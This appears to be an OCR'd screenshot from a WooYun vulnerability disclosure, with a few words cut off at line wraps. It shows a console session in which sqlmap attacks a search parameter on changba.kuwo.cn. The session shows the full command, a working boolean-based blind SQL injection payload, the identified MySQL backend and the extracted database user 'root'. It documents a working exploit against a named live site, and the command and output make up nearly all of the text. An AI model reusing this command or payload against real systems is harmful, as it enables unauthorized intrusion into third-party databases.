 C:\Python27\sqlmap>sqlmap.py -u http://changba.kuwo.cn/kge/st/SearchSinger?tag=
E6%B0%91%E6%97%8F --current-user
sqlmap {1.0-dev-nongit-20150301}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 13:43:40
[13:43:40] [INFO] resuming back-end DBMS 'mysql'
[13:43:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: tag (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tag=%E6%B0%91%E6%97%8F%' AND 9032=9032 AND '%'='
---
[13:43:41] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[13:43:41] [INFO] fetching current user
[13:43:41] [INFO] resumed: root@192.168.0.188
current user: 'root@192.168.0.188'
[13:43:41] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\changba.kuwo.cn'
[*] shutting down at 13:43:41
C:\Python27\sqlmap>_
www.wooyun.org